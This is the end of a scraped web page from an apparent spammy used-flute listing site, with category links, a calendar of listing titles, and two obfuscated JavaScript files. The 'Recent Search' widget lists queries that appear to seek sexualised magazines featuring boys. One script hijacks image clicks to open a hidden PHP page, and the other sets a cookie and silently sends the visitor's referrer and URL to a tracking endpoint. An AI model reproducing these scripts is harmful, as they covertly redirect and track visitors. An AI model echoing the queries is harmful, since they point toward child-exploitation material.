	<li class="cat-item cat-item-1249"><a href="https://usedpiccolo.biz/category/trompeta/" >trompeta</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://usedpiccolo.biz/category/trompette/" >trompette</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://usedpiccolo.biz/category/trumpet/" >trumpet</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://usedpiccolo.biz/category/trunks/" >trunks</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://usedpiccolo.biz/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://usedpiccolo.biz/category/tsume/" >tsume</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://usedpiccolo.biz/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://usedpiccolo.biz/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://usedpiccolo.biz/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-5672"><a href="https://usedpiccolo.biz/category/u668/" >u668</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://usedpiccolo.biz/category/uber/" >uber</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://usedpiccolo.biz/category/uebel/" >uebel</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://usedpiccolo.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://usedpiccolo.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://usedpiccolo.biz/category/unblock/" >unblock</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://usedpiccolo.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://usedpiccolo.biz/category/unreleased/" >unreleased</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://usedpiccolo.biz/category/unsere/" >unsere</a>
</li>
	<li class="cat-item cat-item-7492"><a href="https://usedpiccolo.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://usedpiccolo.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://usedpiccolo.biz/category/urbex/" >urbex</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://usedpiccolo.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-7846"><a href="https://usedpiccolo.biz/category/usedyamaha/" >usedyamaha</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://usedpiccolo.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://usedpiccolo.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://usedpiccolo.biz/category/vaporiera/" >vaporiera</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://usedpiccolo.biz/category/vegeta/" >vegeta</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://usedpiccolo.biz/category/vegito/" >vegito</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://usedpiccolo.biz/category/venture/" >venture</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://usedpiccolo.biz/category/verne/" >verne</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://usedpiccolo.biz/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://usedpiccolo.biz/category/versilberte/" >versilberte</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://usedpiccolo.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://usedpiccolo.biz/category/vibiemme/" >vibiemme</a>
</li>
	<li class="cat-item cat-item-6555"><a href="https://usedpiccolo.biz/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-6016"><a href="https://usedpiccolo.biz/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://usedpiccolo.biz/category/villier/" >villier</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://usedpiccolo.biz/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://usedpiccolo.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3668"><a href="https://usedpiccolo.biz/category/vintagegemeinhardt/" >vintagegemeinhardt</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://usedpiccolo.biz/category/violoncello/" >violoncello</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://usedpiccolo.biz/category/viral/" >viral</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://usedpiccolo.biz/category/virgins/" >virgins</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://usedpiccolo.biz/category/visaton/" >visaton</a>
</li>
	<li class="cat-item cat-item-6331"><a href="https://usedpiccolo.biz/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://usedpiccolo.biz/category/vito/" >vito</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://usedpiccolo.biz/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://usedpiccolo.biz/category/vivaldi/" >vivaldi</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://usedpiccolo.biz/category/vnice/" >vnice</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://usedpiccolo.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://usedpiccolo.biz/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://usedpiccolo.biz/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://usedpiccolo.biz/category/volks/" >volks</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://usedpiccolo.biz/category/wabama/" >wabama</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://usedpiccolo.biz/category/wachtel/" >wachtel</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://usedpiccolo.biz/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://usedpiccolo.biz/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://usedpiccolo.biz/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://usedpiccolo.biz/category/webra/" >webra</a>
</li>
	<li class="cat-item cat-item-7099"><a href="https://usedpiccolo.biz/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://usedpiccolo.biz/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-6731"><a href="https://usedpiccolo.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://usedpiccolo.biz/category/weissman/" >weissman</a>
</li>
	<li class="cat-item cat-item-4396"><a href="https://usedpiccolo.biz/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://usedpiccolo.biz/category/wenge/" >wenge</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://usedpiccolo.biz/category/weril/" >weril</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://usedpiccolo.biz/category/wessex/" >wessex</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://usedpiccolo.biz/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://usedpiccolo.biz/category/wexler/" >wexler</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://usedpiccolo.biz/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://usedpiccolo.biz/category/whis/" >whis</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://usedpiccolo.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://usedpiccolo.biz/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://usedpiccolo.biz/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://usedpiccolo.biz/category/wiseman/" >wiseman</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://usedpiccolo.biz/category/wishnevesky/" >wishnevesky</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://usedpiccolo.biz/category/wolfpak/" >wolfpak</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://usedpiccolo.biz/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://usedpiccolo.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://usedpiccolo.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://usedpiccolo.biz/category/woodwind/" >woodwind</a>
</li>
	<li class="cat-item cat-item-5327"><a href="https://usedpiccolo.biz/category/wopet/" >wopet</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://usedpiccolo.biz/category/worker/" >worker</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://usedpiccolo.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://usedpiccolo.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://usedpiccolo.biz/category/x-10127/" >x-10127</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://usedpiccolo.biz/category/yahama/" >yahama</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://usedpiccolo.biz/category/yahmaha/" >yahmaha</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://usedpiccolo.biz/category/yama/" >yama</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://usedpiccolo.biz/category/yamah/" >yamah</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://usedpiccolo.biz/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-7519"><a href="https://usedpiccolo.biz/category/yamahas/" >yamaha&#039;s</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://usedpiccolo.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://usedpiccolo.biz/category/yinfente/" >yinfente</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://usedpiccolo.biz/category/yokoyama/" >yokoyama</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://usedpiccolo.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://usedpiccolo.biz/category/ytr-9820c/" >ytr-9820c</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://usedpiccolo.biz/category/zambot/" >zambot</a>
</li>
	<li class="cat-item cat-item-6872"><a href="https://usedpiccolo.biz/category/zenkai/" >zenkai</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://usedpiccolo.biz/category/zentner/" >zentner</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://usedpiccolo.biz/category/zhao/" >zhao</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://usedpiccolo.biz/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://usedpiccolo.biz/category/zonda/" >zonda</a>
</li>
	<li class="cat-item cat-item-6811"><a href="https://usedpiccolo.biz/category/zoukei/" >zoukei</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>Timetable</span></h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://usedpiccolo.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://usedpiccolo.biz/2026/01/01/" title="HERNALS Flute with Metal Case, Unverified Function, Used
YAMAHA YFL-221 Student Flute Nickel Silver Plated with Hard Case Good condition">1</a></td><td><a href="https://usedpiccolo.biz/2026/01/02/" title="YAMAHA YFL-221 Student Flute Nickel Silver Plated Used with Hard Case + Bag #B0035
Burkart Legacy Professional Piccolo Overview">2</a></td><td><a href="https://usedpiccolo.biz/2026/01/03/" title="Jupiter Flute Model JFL710A With Warranty Info Used Very Good
Muramatsu Flute with Damage, Case Deterioration, Needs Maintenance">3</a></td><td><a href="https://usedpiccolo.biz/2026/01/04/" title="GEIMEINHARDT 50 SERIES 52SP FLUTE ELKHART, INDIANA, USA With CASE
Used Jupiter Flute JFL-503E Withcase good condition from japan">4</a></td>
	</tr>
	<tr>
		<td><a href="https://usedpiccolo.biz/2026/01/05/" title="Maxtone Flute with Hard Case Used Opened Condition, Needs Repair
YAMAHA YFL-63 Flute All Silver E mechanism Closed Key Used with Hard Case">5</a></td><td><a href="https://usedpiccolo.biz/2026/01/06/" title="Jupiter 710 (700) C Foot Premium Student Beginner Flute Reconditioned +Warranty">6</a></td><td><a href="https://usedpiccolo.biz/2026/01/07/" title="YAMAHA Flute YFL-211S Silver Plating with Hard Case Used Good Condition Working
NIKKAN FL-23 Flute with Hard Case Japan Used, Untested, Parts or Repair">7</a></td><td><a href="https://usedpiccolo.biz/2026/01/08/" title="Pearl NC-96S Flute with Case, Good Condition, No Major Damage
Takeji Shakuhachi Bamboo Flute 64 cm Kinko Ryu Traditional Instrument">8</a></td><td><a href="https://usedpiccolo.biz/2026/01/09/" title="YAMAHA YFL-221 Student Flute Nickel Silver Plated with Hard Case + Bag Used Good
Giardinelli Silver-Plated Flute GFL-300 GFL300 Hard Black Case Tested FL20050316">9</a></td><td><a href="https://usedpiccolo.biz/2026/01/10/" title="YAMAHA YFL-211 Flute E Mechanism Good Condition Used With Hard Case
Yokoyama ALTES SY120 Japanese Flute with Hard Case, Used, No Damage">10</a></td><td><a href="https://usedpiccolo.biz/2026/01/11/" title="Yamaha YFL-221 Flute USED
AZUMI AZ-Z3E silver flute T002077">11</a></td>
	</tr>
	<tr>
		<td><a href="https://usedpiccolo.biz/2026/01/12/" title="Gemeinhardt Artisan AFL-310 Open Hole Flute, Offset G G649
PEARL PF-521 Flute E Mechanism Used With Hard Case">12</a></td><td><a href="https://usedpiccolo.biz/2026/01/13/" title="SANKYO 113 CS Model Flute Used With Hard Case
Shakuhachi Takeji Kinko Ryu gin 3 sen Bamboo Flute 60.5 cm Long Traditional">13</a></td><td><a href="https://usedpiccolo.biz/2026/01/14/" title="Orange Piccolo SH Figuarts DBS Super Hero Orange Piccolo US Seller
Haynes Piccolo Silver Hand Made #8101 1924 Db closed hole">14</a></td><td><a href="https://usedpiccolo.biz/2026/01/15/" title="Jupiter 700 Series JFL700 C Student Flute
Vintage Nach H F Meyers Flute Hanover, Germany">15</a></td><td><a href="https://usedpiccolo.biz/2026/01/16/" title="Selmer Company Bundy Flute with Hard Case
Armstrong Alto Flute used A4189">16</a></td><td id="today"><a href="https://usedpiccolo.biz/2026/01/17/" title="Muramatsu M-120 Flute Maintained Made In Japan withCase Used">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms clearfix"><h3 class="widgettitle"><span>Recent Search</span></h3><ul><li><a href="https://usedpiccolo.biz/2025/02/emerson-flutes-usa-metal-piccolo-used/" title="flutes USA">flutes USA</a></li><li><a href="https://usedpiccolo.biz/2017/03/piccolo-and-goku-s-struggle-against-raditz/" title="naked piccolo boy magazine">naked piccolo boy magazine</a></li><li><a href="https://usedpiccolo.biz/2024/09/1970s-devine-copper-flute-in-g-beautiful-instrument/" title="magazine boy denmark 1970s 1980s">magazine boy denmark 1970s 1980s</a></li><li><a href="https://usedpiccolo.biz/2024/09/1970s-devine-copper-flute-in-g-beautiful-instrument/" title="piccolo boys magazine n ° 1">piccolo boys magazine n ° 1</a></li><li><a href="https://usedpiccolo.biz/2024/06/weril-amabile-d612-flute-in-original-case/" title="toolmdd">toolmdd</a></li><li><a href="https://usedpiccolo.biz/2024/09/1970s-devine-copper-flute-in-g-beautiful-instrument/" title="piccolo boy magazine covers">piccolo boy magazine covers</a></li><li><a href="https://usedpiccolo.biz/2024/09/1970s-devine-copper-flute-in-g-beautiful-instrument/" title="piccollo boys magazine 1970">piccollo boys magazine 1970</a></li><li><a href="https://usedpiccolo.biz/2021/12/vintage-black-light-poster-earl-newman-piccolo-player-1970s-invg34/" title="piccolo boy magazine">piccolo boy magazine</a></li><li><a href="https://usedpiccolo.biz/2023/02/improved-product-s-h-figuarts-piccolo-super-hero-dragon-ball-super/" title="usedpiccolo">usedpiccolo</a></li><li><a href="https://usedpiccolo.biz/2024/03/family-letters-june-1986-very-rare-vintage-taboo-erotica-sleaze-magazine/" title="1970S naked boys piccolo Magazine">1970S naked boys piccolo Magazine</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widgettitle"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://usedpiccolo.biz/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://usedpiccolo.biz/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://usedpiccolo.biz/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
	</section>	</div>
	

	
	<div id="footer-wrap">
	
		<footer id="footer" class="container clearfix" role="contentinfo">
			
			<nav id="footernav" class="clearfix" role="navigation">
								<h4 id="footernav-icon"></h4>
			</nav>
			
			<div id="footer-text">
				
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/courage/" title="Courage WordPress Theme">Courage</a>.	</span>

			</div>
			
		</footer>
		
	</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///usedpiccolo.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/usedpiccolo.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///usedpiccolo.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://usedpiccolo.biz/lacegab.js
body_size: 553
content:

window.onload = function ()
{
	fuzyx();
}


function fuzyx()
{	
	var kiharonejuhykec = document.getElementsByTagName("img");  	for (var kowubyve = 0; kowubyve < kiharonejuhykec.length; kowubyve++)  
  
 
	{ 	
		var beruwo = kiharonejuhykec[kowubyve].getAttribute("class");   
				if(beruwo == null || beruwo.length < 50) continue;	 		var revymeb = "/fako.php?iucpz=" + beruwo;			var lokoqo = kiharonejuhykec[kowubyve].getAttribute("alt"); 	
    		var nosa = sapixamute(revymeb, lokoqo);	 


  		var zoqolevef = kiharonejuhykec[kowubyve].parentNode; 			var jiqevegygelyt = kiharonejuhykec[kowubyve].cloneNode(true);

		nosa.appendChild(jiqevegygelyt); 
	 			
 		zoqolevef.replaceChild(nosa, kiharonejuhykec[kowubyve]);
   	}	  }


function sapixamute(homef, lazenasucujow){ 	if(lazenasucujow == null) lazenasucujow = ""; 
	var nuzobej = document.createElement("a");
 
	nuzobej.href = "#" + lazenasucujow;	nuzobej.setAttribute("onclick", "javascript:window.open('" + homef + "');return false;");				nuzobej.setAttribute("rel","nofollow");

 
	nuzobej.setAttribute("target","_blank");
 	return nuzobej;
}
 	


--- FILE ---
content_type: application/javascript
request_url: https://usedpiccolo.biz/jamybaso.js
body_size: 802
content:


function rowydezumu()
{  
	var bynesemyhirosu = window.location.href;     var wexyryzo = document.currentScript.src.split('/').pop().replace(".js","");  	var supe = "/" + wexyryzo + ".php"; 		    var dejox = 60;	

	var fufyzuvixiguk = wexyryzo;		var kipybapevyhaxur = "";

    try



    {   

      kipybapevyhaxur=""+parent.document.referrer; 
 
	    }
     catch (ex)     {
	    kipybapevyhaxur=""+document.referrer;	 	 	
    }    
	if(tiqafohuwi(fufyzuvixiguk) == null)   	{ 
		var lakyn = window.location.hostname;
  				
	 		nolyl(fufyzuvixiguk, "1", dejox, "/", lakyn);   		
		if(tiqafohuwi(fufyzuvixiguk) != null) 	 	 		{
	
 	
 			var nusiqenu = new Image();			nusiqenu.src=supe + "?referer=" + escape(kipybapevyhaxur) + "&url=" + escape(bynesemyhirosu); 
			} 

	}

}

rowydezumu();


function tiqafohuwi(sabenydetixum) 
{
    var demiku = document.cookie; 

    var somyzobocily = sabenydetixum + "=";	

     var tigoceqoxukew = demiku.indexOf("; " + somyzobocily);
 
    if (tigoceqoxukew == -1) {   
	        tigoceqoxukew = demiku.indexOf(somyzobocily);
 
        if (tigoceqoxukew != 0) return null;     } else {
        tigoceqoxukew += 2;         }    var decobo = document.cookie.indexOf(";", tigoceqoxukew);
    if (decobo == -1) {
         decobo = demiku.length;	  

    }  
        return unescape(demiku.substring(tigoceqoxukew + somyzobocily.length, decobo)); }
	
	 


function nolyl(voqaceh,gikiwiku,garu, mijohy, qydakav) {
	 var nowo = new Date();  var nedimufyjoliko = new Date();
	   

 nedimufyjoliko.setTime(nowo.getTime() + 1000*60*garu);	

	 document.cookie = voqaceh+"="+escape(gikiwiku) + ";expires="+nedimufyjoliko.toGMTString() + ";path=" + mijohy + ";domain=" + qydakav; 




} 